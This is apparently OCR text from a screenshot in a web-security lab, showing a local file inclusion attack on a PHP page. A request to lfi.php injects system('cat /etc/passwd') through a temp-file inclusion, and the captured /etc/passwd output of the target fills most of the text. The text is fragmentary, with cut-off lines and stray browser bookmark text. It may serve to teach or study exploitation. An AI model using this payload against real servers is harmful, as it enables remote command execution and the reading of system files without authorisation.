 phpinfo()
9/lfi.php?file=/tmp
/D:/%E5%AE%89%E5%85%A8/fil
9/lfi.php?file=/tmp/g&1=system('cat /etc/passwd');
火狐官方站点 新手上路 常用网址 京东商城 短链接生成器 JSON...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:sy
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/
/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/va
/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Track
Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/fals
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash